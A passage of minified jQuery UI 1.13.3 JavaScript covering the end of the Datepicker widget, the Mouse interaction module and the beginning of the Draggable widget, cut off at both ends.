u=t.dpDiv.outerWidth(),f=t.dpDiv.outerHeight(),h=t.input?t.input.outerWidth():0,o=t.input?t.input.outerHeight():0,e=document.documentElement.clientWidth+(r?0:n(document).scrollLeft()),s=document.documentElement.clientHeight+(r?0:n(document).scrollTop());return i.left-=this._get(t,"isRTL")?u-h:0,i.left-=r&&i.left===t.input.offset().left?n(document).scrollLeft():0,i.top-=r&&i.top===t.input.offset().top+o?n(document).scrollTop():0,i.left-=Math.min(i.left,i.left+u>e&&e>u?Math.abs(i.left+u-e):0),i.top-=Math.min(i.top,i.top+f>s&&s>f?Math.abs(f+o):0),i},_findPos:function(t){for(var i,r=this._getInst(t),u=this._get(r,"isRTL");t&&(t.type==="hidden"||t.nodeType!==1||n.expr.pseudos.hidden(t));)t=t[u?"previousSibling":"nextSibling"];return i=n(t).offset(),[i.left,i.top]},_hideDatepicker:function(t){var r,f,u,e,i=this._curInst;i&&(!t||i===n.data(t,"datepicker"))&&this._datepickerShowing&&(r=this._get(i,"showAnim"),f=this._get(i,"duration"),u=function(){n.datepicker._tidyDialog(i)},n.effects&&(n.effects.effect[r]||n.effects[r])?i.dpDiv.hide(r,n.datepicker._get(i,"showOptions"),f,u):i.dpDiv[r==="slideDown"?"slideUp":r==="fadeIn"?"fadeOut":"hide"](r?f:null,u),r||u(),this._datepickerShowing=!1,e=this._get(i,"onClose"),e&&e.apply(i.input?i.input[0]:null,[i.input?i.input.val():"",i]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),n.blockUI&&(n.unblockUI(),n("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(n){n.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(t){if(n.datepicker._curInst){var i=n(t.target),r=n.datepicker._getInst(i[0]);(i[0].id===n.datepicker._mainDivId||i.parents("#"+n.datepicker._mainDivId).length!==0||i.hasClass(n.datepicker.markerClassName)||i.closest("."+n.datepicker._triggerClass).length||!n.datepicker._datepickerShowing||n.datepicker._inDialog&&n.blockUI)&&(!i.hasClass(n.datepicker.markerClassName)||n.datepicker._curInst===r)||n.datepicker._hideDatepicker()}},_adjustDate:function(t,i,r){var u=n(t),f=this._getInst(u[0]);this._isDisabledDatepicker(u[0])||(this._adjustInstDate(f,i,r),this._updateDatepicker(f))},_gotoToday:function(t){var r,u=n(t),i=this._getInst(u[0]);this._get(i,"gotoCurrent")&&i.currentDay?(i.selectedDay=i.currentDay,i.drawMonth=i.selectedMonth=i.currentMonth,i.drawYear=i.selectedYear=i.currentYear):(r=new Date,i.selectedDay=r.getDate(),i.drawMonth=i.selectedMonth=r.getMonth(),i.drawYear=i.selectedYear=r.getFullYear());this._notifyChange(i);this._adjustDate(u)},_selectMonthYear:function(t,i,r){var f=n(t),u=this._getInst(f[0]);u["selected"+(r==="M"?"Month":"Year")]=u["draw"+(r==="M"?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10);this._notifyChange(u);this._adjustDate(f)},_selectDay:function(t,i,r,u){var f,e=n(t);n(u).hasClass(this._unselectableClass)||this._isDisabledDatepicker(e[0])||(f=this._getInst(e[0]),f.selectedDay=f.currentDay=parseInt(n("a",u).attr("data-date")),f.selectedMonth=f.currentMonth=i,f.selectedYear=f.currentYear=r,this._selectDate(t,this._formatDate(f,f.currentDay,f.currentMonth,f.currentYear)))},_clearDate:function(t){var i=n(t);this._selectDate(i,"")},_selectDate:function(t,i){var u,f=n(t),r=this._getInst(f[0]);i=i!=null?i:this._formatDate(r);r.input&&r.input.val(i);this._updateAlternate(r);u=this._get(r,"onSelect");u?u.apply(r.input?r.input[0]:null,[i,r]):r.input&&r.input.trigger("change");r.inline?this._updateDatepicker(r):(this._hideDatepicker(),this._lastInput=r.input[0],typeof r.input[0]!="object"&&r.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(t){var i,r,u,f=this._get(t,"altField");f&&(i=this._get(t,"altFormat")||this._get(t,"dateFormat"),r=this._getDate(t),u=this.formatDate(i,r,this._getFormatConfig(t)),n(document).find(f).val(u))},noWeekends:function(n){var t=n.getDay();return[t>0&&t<6,""]},iso8601Week:function(n){var i,t=new Date(n.getTime());return t.setDate(t.getDate()+4-(t.getDay()||7)),i=t.getTime(),t.setMonth(0),t.setDate(1),Math.floor(Math.round((i-t)/864e5)/7)+1},parseDate:function(t,i,r){if(t==null||i==null)throw"Invalid arguments";if(i=typeof i=="object"?i.toString():i+"",i==="")return null;for(var a,v,f=0,y=(r?r.shortYearCutoff:null)||this._defaults.shortYearCutoff,d=typeof y!="string"?y:(new Date).getFullYear()%100+parseInt(y,10),g=(r?r.dayNamesShort:null)||this._defaults.dayNamesShort,nt=(r?r.dayNames:null)||this._defaults.dayNames,tt=(r?r.monthNamesShort:null)||this._defaults.monthNamesShort,it=(r?r.monthNames:null)||this._defaults.monthNames,e=-1,s=-1,h=-1,p=-1,w=!1,u,l=function(n){var i=o+1<t.length&&t.charAt(o+1)===n;return i&&o++,i},c=function(n){var u=l(n),r=n==="@"?14:n==="!"?20:n==="y"&&u?4:n==="o"?3:2,e=n==="y"?r:1,o=new RegExp("^\\d{"+e+","+r+"}"),t=i.substring(f).match(o);if(!t)throw"Missing number at position "+f;return f+=t[0].length,parseInt(t[0],10)},k=function(t,r,u){var e=-1,o=n.map(l(t)?u:r,function(n,t){return[[t,n]]}).sort(function(n,t){return-(n[1].length-t[1].length)});if(n.each(o,function(n,t){var r=t[1];if(i.substr(f,r.length).toLowerCase()===r.toLowerCase())return e=t[0],f+=r.length,!1}),e!==-1)return e+1;throw"Unknown name at position "+f;},b=function(){if(i.charAt(f)!==t.charAt(o))throw"Unexpected literal at position "+f;f++},o=0;o<t.length;o++)if(w)t.charAt(o)!=="'"||l("'")?b():w=!1;else switch(t.charAt(o)){case"d":h=c("d");break;case"D":k("D",g,nt);break;case"o":p=c("o");break;case"m":s=c("m");break;case"M":s=k("M",tt,it);break;case"y":e=c("y");break;case"@":u=new Date(c("@"));e=u.getFullYear();s=u.getMonth()+1;h=u.getDate();break;case"!":u=new Date((c("!")-this._ticksTo1970)/1e4);e=u.getFullYear();s=u.getMonth()+1;h=u.getDate();break;case"'":l("'")?b():w=!0;break;default:b()}if(f<i.length&&(v=i.substr(f),!/^\s+/.test(v)))throw"Extra/unparsed characters found in date: "+v;if(e===-1?e=(new Date).getFullYear():e<100&&(e+=(new Date).getFullYear()-(new Date).getFullYear()%100+(e<=d?0:-100)),p>-1){s=1;h=p;do{if(a=this._getDaysInMonth(e,s-1),h<=a)break;s++;h-=a}while(1)}if(u=this._daylightSavingAdjust(new Date(e,s-1,h)),u.getFullYear()!==e||u.getMonth()+1!==s||u.getDate()!==h)throw"Invalid date";return u},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:(718685+Math.floor(1970/4)-Math.floor(1970/100)+Math.floor(1970/400))*864e9,formatDate:function(n,t,i){if(!t)return"";var u,h=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,c=(i?i.dayNames:null)||this._defaults.dayNames,l=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,a=(i?i.monthNames:null)||this._defaults.monthNames,f=function(t){var i=u+1<n.length&&n.charAt(u+1)===t;return i&&u++,i},e=function(n,t,i){var r=""+t;if(f(n))while(r.length<i)r="0"+r;return r},s=function(n,t,i,r){return f(n)?r[t]:i[t]},r="",o=!1;if(t)for(u=0;u<n.length;u++)if(o)n.charAt(u)!=="'"||f("'")?r+=n.charAt(u):o=!1;else switch(n.charAt(u)){case"d":r+=e("d",t.getDate(),2);break;case"D":r+=s("D",t.getDay(),h,c);break;case"o":r+=e("o",Math.round((new Date(t.getFullYear(),t.getMonth(),t.getDate()).getTime()-new Date(t.getFullYear(),0,0).getTime())/864e5),3);break;case"m":r+=e("m",t.getMonth()+1,2);break;case"M":r+=s("M",t.getMonth(),l,a);break;case"y":r+=f("y")?t.getFullYear():(t.getFullYear()%100<10?"0":"")+t.getFullYear()%100;break;case"@":r+=t.getTime();break;case"!":r+=t.getTime()*1e4+this._ticksTo1970;break;case"'":f("'")?r+="'":o=!0;break;default:r+=n.charAt(u)}return r},_possibleChars:function(n){for(var i="",r=!1,u=function(i){var r=t+1<n.length&&n.charAt(t+1)===i;return r&&t++,r},t=0;t<n.length;t++)if(r)n.charAt(t)!=="'"||u("'")?i+=n.charAt(t):r=!1;else switch(n.charAt(t)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":u("'")?i+="'":r=!0;break;default:i+=n.charAt(t)}return i},_get:function(n,t){return n.settings[t]!==undefined?n.settings[t]:this._defaults[t]},_setDateFromField:function(n,t){if(n.input.val()!==n.lastVal){var f=this._get(n,"dateFormat"),r=n.lastVal=n.input?n.input.val():null,u=this._getDefaultDate(n),i=u,e=this._getFormatConfig(n);try{i=this.parseDate(f,r,e)||u}catch(o){r=t?"":r}n.selectedDay=i.getDate();n.drawMonth=n.selectedMonth=i.getMonth();n.drawYear=n.selectedYear=i.getFullYear();n.currentDay=r?i.getDate():0;n.currentMonth=r?i.getMonth():0;n.currentYear=r?i.getFullYear():0;this._adjustInstDate(n)}},_getDefaultDate:function(n){return this._restrictMinMax(n,this._determineDate(n,this._get(n,"defaultDate"),new Date))},_determineDate:function(t,i,r){var f=function(n){var t=new Date;return t.setDate(t.getDate()+n),t},e=function(i){try{return n.datepicker.parseDate(n.datepicker._get(t,"dateFormat"),i,n.datepicker._getFormatConfig(t))}catch(h){}for(var o=(i.toLowerCase().match(/^c/)?n.datepicker._getDate(t):null)||new Date,f=o.getFullYear(),e=o.getMonth(),r=o.getDate(),s=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,u=s.exec(i);u;){switch(u[2]||"d"){case"d":case"D":r+=parseInt(u[1],10);break;case"w":case"W":r+=parseInt(u[1],10)*7;break;case"m":case"M":e+=parseInt(u[1],10);r=Math.min(r,n.datepicker._getDaysInMonth(f,e));break;case"y":case"Y":f+=parseInt(u[1],10);r=Math.min(r,n.datepicker._getDaysInMonth(f,e))}u=s.exec(i)}return new Date(f,e,r)},u=i==null||i===""?r:typeof i=="string"?e(i):typeof i=="number"?isNaN(i)?r:f(i):new Date(i.getTime());return u=u&&u.toString()==="Invalid Date"?r:u,u&&(u.setHours(0),u.setMinutes(0),u.setSeconds(0),u.setMilliseconds(0)),this._daylightSavingAdjust(u)},_daylightSavingAdjust:function(n){return n?(n.setHours(n.getHours()>12?n.getHours()+2:0),n):null},_setDate:function(n,t,i){var u=!t,f=n.selectedMonth,e=n.selectedYear,r=this._restrictMinMax(n,this._determineDate(n,t,new Date));n.selectedDay=n.currentDay=r.getDate();n.drawMonth=n.selectedMonth=n.currentMonth=r.getMonth();n.drawYear=n.selectedYear=n.currentYear=r.getFullYear();f===n.selectedMonth&&e===n.selectedYear||i||this._notifyChange(n);this._adjustInstDate(n);n.input&&n.input.val(u?"":this._formatDate(n))},_getDate:function(n){return!n.currentYear||n.input&&n.input.val()===""?null:this._daylightSavingAdjust(new Date(n.currentYear,n.currentMonth,n.currentDay))},_attachHandlers:function(t){var r=this._get(t,"stepMonths"),i="#"+t.id.replace(/\\\\/g,"\\");t.dpDiv.find("[data-handler]").map(function(){var t={prev:function(){n.datepicker._adjustDate(i,-r,"M")},next:function(){n.datepicker._adjustDate(i,+r,"M")},hide:function(){n.datepicker._hideDatepicker()},today:function(){n.datepicker._gotoToday(i)},selectDay:function(){return n.datepicker._selectDay(i,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return n.datepicker._selectMonthYear(i,this,"M"),!1},selectYear:function(){return n.datepicker._selectMonthYear(i,this,"Y"),!1}};n(this).on(this.getAttribute("data-event"),t[this.getAttribute("data-handler")])})},_generateHTML:function(t){var k,h,et,c,ot,d,st,nt,ht,l,ct,fi,ei,oi,si,lt,tt,hi,at,it,s,p,vt,w,yt,a,f,pt,wt,bt,kt,rt,dt,i,gt,ni,g,v,ut,ti=new Date,ii=this._daylightSavingAdjust(new Date(ti.getFullYear(),ti.getMonth(),ti.getDate())),e=this._get(t,"isRTL"),ai=this._get(t,"showButtonPanel"),ci=this._get(t,"hideIfNoPrevNext"),ri=this._get(t,"navigationAsDateFormat"),o=this._getNumberOfMonths(t),vi=this._get(t,"showCurrentAtPos"),li=this._get(t,"stepMonths"),ui=o[0]!==1||o[1]!==1,ft=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),b=this._getMinMaxDate(t,"min"),y=this._getMinMaxDate(t,"max"),r=t.drawMonth-vi,u=t.drawYear;if(r<0&&(r+=12,u--),y)for(k=this._daylightSavingAdjust(new Date(y.getFullYear(),y.getMonth()-o[0]*o[1]+1,y.getDate())),k=b&&k<b?b:k;this._daylightSavingAdjust(new Date(u,r,1))>k;)r--,r<0&&(r=11,u--);for(t.drawMonth=r,t.drawYear=u,h=this._get(t,"prevText"),h=ri?this.formatDate(h,this._daylightSavingAdjust(new Date(u,r-li,1)),this._getFormatConfig(t)):h,et=this._canAdjustMonth(t,-1,u,r)?n("<a>").attr({"class":"ui-datepicker-prev ui-corner-all","data-handler":"prev","data-event":"click",title:h}).append(n("<span>").addClass("ui-icon ui-icon-circle-triangle-"+(e?"e":"w")).text(h))[0].outerHTML:ci?"":n("<a>").attr({"class":"ui-datepicker-prev ui-corner-all ui-state-disabled",title:h}).append(n("<span>").addClass("ui-icon ui-icon-circle-triangle-"+(e?"e":"w")).text(h))[0].outerHTML,c=this._get(t,"nextText"),c=ri?this.formatDate(c,this._daylightSavingAdjust(new Date(u,r+li,1)),this._getFormatConfig(t)):c,ot=this._canAdjustMonth(t,1,u,r)?n("<a>").attr({"class":"ui-datepicker-next ui-corner-all","data-handler":"next","data-event":"click",title:c}).append(n("<span>").addClass("ui-icon ui-icon-circle-triangle-"+(e?"w":"e")).text(c))[0].outerHTML:ci?"":n("<a>").attr({"class":"ui-datepicker-next ui-corner-all ui-state-disabled",title:c}).append(n("<span>").attr("class","ui-icon ui-icon-circle-triangle-"+(e?"w":"e")).text(c))[0].outerHTML,d=this._get(t,"currentText"),st=this._get(t,"gotoCurrent")&&t.currentDay?ft:ii,d=ri?this.formatDate(d,st,this._getFormatConfig(t)):d,nt="",t.inline||(nt=n("<button>").attr({type:"button","class":"ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all","data-handler":"hide","data-event":"click"}).text(this._get(t,"closeText"))[0].outerHTML),ht="",ai&&(ht=n("<div class='ui-datepicker-buttonpane ui-widget-content'>").append(e?nt:"").append(this._isInRange(t,st)?n("<button>").attr({type:"button","class":"ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all","data-handler":"today","data-event":"click"}).text(d):"").append(e?"":nt)[0].outerHTML),l=parseInt(this._get(t,"firstDay"),10),l=isNaN(l)?0:l,ct=this._get(t,"showWeek"),fi=this._get(t,"dayNames"),ei=this._get(t,"dayNamesMin"),oi=this._get(t,"monthNames"),si=this._get(t,"monthNamesShort"),lt=this._get(t,"beforeShowDay"),tt=this._get(t,"showOtherMonths"),hi=this._get(t,"selectOtherMonths"),at=this._getDefaultDate(t),it="",p=0;p<o[0];p++){for(vt="",this.maxRows=4,w=0;w<o[1];w++){if(yt=this._daylightSavingAdjust(new Date(u,r,t.selectedDay)),a=" ui-corner-all",f="",ui){if(f+="<div class='ui-datepicker-group",o[1]>1)switch(w){case 0:f+=" ui-datepicker-group-first";a=" ui-corner-"+(e?"right":"left");break;case o[1]-1:f+=" ui-datepicker-group-last";a=" ui-corner-"+(e?"left":"right");break;default:f+=" ui-datepicker-group-middle";a=""}f+="'>"}for(f+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+a+"'>"+(/all|left/.test(a)&&p===0?e?ot:et:"")+(/all|right/.test(a)&&p===0?e?et:ot:"")+this._generateMonthYearHeader(t,r,u,b,y,p>0||w>0,oi,si)+"<\/div><table class='ui-datepicker-calendar'><thead><tr>",pt=ct?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"<\/th>":"",s=0;s<7;s++)wt=(s+l)%7,pt+="<th scope='col'"+((s+l+6)%7>=5?" class='ui-datepicker-week-end'":"")+"><span title='"+fi[wt]+"'>"+ei[wt]+"<\/span><\/th>";for(f+=pt+"<\/tr><\/thead><tbody>",bt=this._getDaysInMonth(u,r),u===t.selectedYear&&r===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,bt)),kt=(this._getFirstDayOfMonth(u,r)-l+7)%7,rt=Math.ceil((kt+bt)/7),dt=ui?this.maxRows>rt?this.maxRows:rt:rt,this.maxRows=dt,i=this._daylightSavingAdjust(new Date(u,r,1-kt)),gt=0;gt<dt;gt++){for(f+="<tr>",ni=ct?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(i)+"<\/td>":"",s=0;s<7;s++)g=lt?lt.apply(t.input?t.input[0]:null,[i]):[!0,""],v=i.getMonth()!==r,ut=v&&!hi||!g[0]||b&&i<b||y&&i>y,ni+="<td class='"+((s+l+6)%7>=5?" ui-datepicker-week-end":"")+(v?" ui-datepicker-other-month":"")+(i.getTime()===yt.getTime()&&r===t.selectedMonth&&t._keyEvent||at.getTime()===i.getTime()&&at.getTime()===yt.getTime()?" "+this._dayOverClass:"")+(ut?" "+this._unselectableClass+" ui-state-disabled":"")+(v&&!tt?"":" "+g[1]+(i.getTime()===ft.getTime()?" "+this._currentClass:"")+(i.getTime()===ii.getTime()?" ui-datepicker-today":""))+"'"+((!v||tt)&&g[2]?" title='"+g[2].replace(/'/g,"&#39;")+"'":"")+(ut?"":" data-handler='selectDay' data-event='click' data-month='"+i.getMonth()+"' data-year='"+i.getFullYear()+"'")+">"+(v&&!tt?"&#xa0;":ut?"<span class='ui-state-default'>"+i.getDate()+"<\/span>":"<a class='ui-state-default"+(i.getTime()===ii.getTime()?" ui-state-highlight":"")+(i.getTime()===ft.getTime()?" ui-state-active":"")+(v?" ui-priority-secondary":"")+"' href='#' aria-current='"+(i.getTime()===ft.getTime()?"true":"false")+"' data-date='"+i.getDate()+"'>"+i.getDate()+"<\/a>")+"<\/td>",i.setDate(i.getDate()+1),i=this._daylightSavingAdjust(i);f+=ni+"<\/tr>"}r++;r>11&&(r=0,u++);f+="<\/tbody><\/table>"+(ui?"<\/div>"+(o[0]>0&&w===o[1]-1?"<div class='ui-datepicker-row-break'><\/div>":""):"");vt+=f}it+=vt}return it+=ht,t._keyEvent=!1,it},_generateMonthYearHeader:function(n,t,i,r,u,f,e,o){var k,d,h,v,y,p,s,a,w=this._get(n,"changeMonth"),b=this._get(n,"changeYear"),g=this._get(n,"showMonthAfterYear"),nt=this._get(n,"selectMonthLabel"),tt=this._get(n,"selectYearLabel"),c="<div class='ui-datepicker-title'>",l="";if(f||!w)l+="<span class='ui-datepicker-month'>"+e[t]+"<\/span>";else{for(k=r&&r.getFullYear()===i,d=u&&u.getFullYear()===i,l+="<select class='ui-datepicker-month' aria-label='"+nt+"' data-handler='selectMonth' data-event='change'>",h=0;h<12;h++)(!k||h>=r.getMonth())&&(!d||h<=u.getMonth())&&(l+="<option value='"+h+"'"+(h===t?" selected='selected'":"")+">"+o[h]+"<\/option>");l+="<\/select>"}if(g||(c+=l+(f||!(w&&b)?"&#xa0;":"")),!n.yearshtml)if(n.yearshtml="",f||!b)c+="<span class='ui-datepicker-year'>"+i+"<\/span>";else{for(v=this._get(n,"yearRange").split(":"),y=(new Date).getFullYear(),p=function(n){var t=n.match(/c[+\-].*/)?i+parseInt(n.substring(1),10):n.match(/[+\-].*/)?y+parseInt(n,10):parseInt(n,10);return isNaN(t)?y:t},s=p(v[0]),a=Math.max(s,p(v[1]||"")),s=r?Math.max(s,r.getFullYear()):s,a=u?Math.min(a,u.getFullYear()):a,n.yearshtml+="<select class='ui-datepicker-year' aria-label='"+tt+"' data-handler='selectYear' data-event='change'>";s<=a;s++)n.yearshtml+="<option value='"+s+"'"+(s===i?" selected='selected'":"")+">"+s+"<\/option>";n.yearshtml+="<\/select>";c+=n.yearshtml;n.yearshtml=null}return c+=this._get(n,"yearSuffix"),g&&(c+=(f||!(w&&b)?"&#xa0;":"")+l),c+"<\/div>"},_adjustInstDate:function(n,t,i){var u=n.selectedYear+(i==="Y"?t:0),f=n.selectedMonth+(i==="M"?t:0),e=Math.min(n.selectedDay,this._getDaysInMonth(u,f))+(i==="D"?t:0),r=this._restrictMinMax(n,this._daylightSavingAdjust(new Date(u,f,e)));n.selectedDay=r.getDate();n.drawMonth=n.selectedMonth=r.getMonth();n.drawYear=n.selectedYear=r.getFullYear();(i==="M"||i==="Y")&&this._notifyChange(n)},_restrictMinMax:function(n,t){var i=this._getMinMaxDate(n,"min"),r=this._getMinMaxDate(n,"max"),u=i&&t<i?i:t;return r&&u>r?r:u},_notifyChange:function(n){var t=this._get(n,"onChangeMonthYear");t&&t.apply(n.input?n.input[0]:null,[n.selectedYear,n.selectedMonth+1,n])},_getNumberOfMonths:function(n){var t=this._get(n,"numberOfMonths");return t==null?[1,1]:typeof t=="number"?[1,t]:t},_getMinMaxDate:function(n,t){return this._determineDate(n,this._get(n,t+"Date"),null)},_getDaysInMonth:function(n,t){return 32-this._daylightSavingAdjust(new Date(n,t,32)).getDate()},_getFirstDayOfMonth:function(n,t){return new Date(n,t,1).getDay()},_canAdjustMonth:function(n,t,i,r){var f=this._getNumberOfMonths(n),u=this._daylightSavingAdjust(new Date(i,r+(t<0?t:f[0]*f[1]),1));return t<0&&u.setDate(this._getDaysInMonth(u.getFullYear(),u.getMonth())),this._isInRange(n,u)},_isInRange:function(n,t){var i,f,e=this._getMinMaxDate(n,"min"),o=this._getMinMaxDate(n,"max"),r=null,u=null,s=this._get(n,"yearRange");return s&&(i=s.split(":"),f=(new Date).getFullYear(),r=parseInt(i[0],10),u=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(r+=f),i[1].match(/[+\-].*/)&&(u+=f)),(!e||t.getTime()>=e.getTime())&&(!o||t.getTime()<=o.getTime())&&(!r||t.getFullYear()>=r)&&(!u||t.getFullYear()<=u)},_getFormatConfig:function(n){var t=this._get(n,"shortYearCutoff");return t=typeof t!="string"?t:(new Date).getFullYear()%100+parseInt(t,10),{shortYearCutoff:t,dayNamesShort:this._get(n,"dayNamesShort"),dayNames:this._get(n,"dayNames"),monthNamesShort:this._get(n,"monthNamesShort"),monthNames:this._get(n,"monthNames")}},_formatDate:function(n,t,i,r){t||(n.currentDay=n.selectedDay,n.currentMonth=n.selectedMonth,n.currentYear=n.selectedYear);var u=t?typeof t=="object"?t:this._daylightSavingAdjust(new Date(r,i,t)):this._daylightSavingAdjust(new Date(n.currentYear,n.currentMonth,n.currentDay));return this.formatDate(this._get(n,"dateFormat"),u,this._getFormatConfig(n))}});n.fn.datepicker=function(t){if(!this.length)return this;if(!n.datepicker.initialized){n(document).on("mousedown",n.datepicker._checkExternalClick);n.datepicker.initialized=!0}n("#"+n.datepicker._mainDivId).length===0&&n("body").append(n.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return typeof t=="string"&&(t==="isDisabled"||t==="getDate"||t==="widget")?n.datepicker["_"+t+"Datepicker"].apply(n.datepicker,[this[0]].concat(i)):t==="option"&&arguments.length===2&&typeof arguments[1]=="string"?n.datepicker["_"+t+"Datepicker"].apply(n.datepicker,[this[0]].concat(i)):this.each(function(){typeof t=="string"?n.datepicker["_"+t+"Datepicker"].apply(n.datepicker,[this].concat(i)):n.datepicker._attachDatepicker(this,t)})};n.datepicker=new ft;n.datepicker.initialized=!1;n.datepicker.uuid=(new Date).getTime();n.datepicker.version="1.13.3";sr=n.datepicker;hr=n.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());
/*!
 * jQuery UI Mouse 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
s=!1;n(document).on("mouseup",function(){s=!1});var tu=n.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(n){return t._mouseDown(n)}).on("click."+this.widgetName,function(i){if(!0===n.data(i.target,t.widgetName+".preventClickEvent"))return n.removeData(i.target,t.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1});this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName);this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!s){this._mouseMoved=!1;this._mouseStarted&&this._mouseUp(t);this._mouseDownEvent=t;var i=this,r=t.which===1,u=typeof this.options.cancel=="string"&&t.target.nodeName?n(t.target).closest(this.options.cancel).length:!1;if(!r||u||!this._mouseCapture(t))return!0;if(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=this._mouseStart(t)!==!1,!this._mouseStarted))return t.preventDefault(),!0;!0===n.data(t.target,this.widgetName+".preventClickEvent")&&n.removeData(t.target,this.widgetName+".preventClickEvent");this._mouseMoveDelegate=function(n){return i._mouseMove(n)};this._mouseUpDelegate=function(n){return i._mouseUp(n)};this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate);return t.preventDefault(),s=!0,!0}},_mouseMove:function(t){if(this._mouseMoved){if(n.ui.ie&&(!document.documentMode||document.documentMode<9)&&!t.button)return this._mouseUp(t);if(!t.which)if(t.originalEvent.altKey||t.originalEvent.ctrlKey||t.originalEvent.metaKey||t.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(t)}return((t.which||t.button)&&(this._mouseMoved=!0),this._mouseStarted)?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,t)!==!1,this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted)},_mouseUp:function(t){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate);this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&n.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t));this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer);this.ignoreMissingWhich=!1;s=!1;t.preventDefault()},_mouseDistanceMet:function(n){return Math.max(Math.abs(this._mouseDownEvent.pageX-n.pageX),Math.abs(this._mouseDownEvent.pageY-n.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),iu=n.ui.plugin={add:function(t,i,r){var u,f=n.ui[t].prototype;for(u in r)f.plugins[u]=f.plugins[u]||[],f.plugins[u].push([i,r[u]])},call:function(n,t,i,r){var u,f=n.plugins[t];if(f&&(r||n.element[0].parentNode&&n.element[0].parentNode.nodeType!==11))for(u=0;u<f.length;u++)n.options[f[u][0]]&&f[u][1].apply(n.element,i)}},ru=n.ui.safeBlur=function(t){t&&t.nodeName.toLowerCase()!=="body"&&n(t).trigger("blur")};
/*!
 * jQuery UI Draggable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
n.widget("ui.draggable",n.ui.mouse,{version:"1.13.3",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){this.options.helper==="original"&&this._setPositionRelative();this.options.addClasses&&this._addClass("ui-draggable");this._setHandleClassName();this._mouseInit()},_setOption:function(n,t){this._super(n,t);n==="handle"&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){if((this.helper||this.element).is(".ui-draggable-dragging")){this.destroyOnClear=!0;return}this._removeHandleClassName();this._mouseDestroy()},_mouseCapture:function(t){var i=this.options;return this.helper||i.disabled||n(t.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(t),!this.handle)?!1:(this._blurActiveElement(t),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0)},_blockFrames:function(t){this.iframeBlocks=this.document.find(t).map(function(){var t=n(this);return n("<div>").css("position","absolute").appendTo(t.parent()).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(t){var i=n.ui.safeActiveElement(this.document[0]),r=n(t.target);r.closest(i).length||n.ui.safeBlur(i)},_mouseStart:function(t){var 